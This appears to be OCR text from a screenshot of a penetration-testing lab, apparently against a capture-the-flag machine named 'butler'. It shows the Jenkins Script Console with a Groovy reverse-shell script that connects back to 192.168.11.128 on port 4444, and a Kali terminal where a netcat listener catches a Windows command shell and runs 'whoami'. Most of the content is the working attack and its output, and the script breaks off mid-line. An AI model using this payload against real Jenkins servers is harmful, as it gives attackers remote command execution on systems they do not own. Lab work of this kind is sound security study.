 Jenkins
Abusing Jenkins Groovy S
gist.githubusercontent.com/
192.168.11.133:8080/script
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Dashboard
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.11.128";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputSt
Run
Result
Hello world
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali
root@kali: /home/kali
root@kali: /home/kali
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.133] 49830
Microsoft Windows [Version 10.0.19043.2364]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>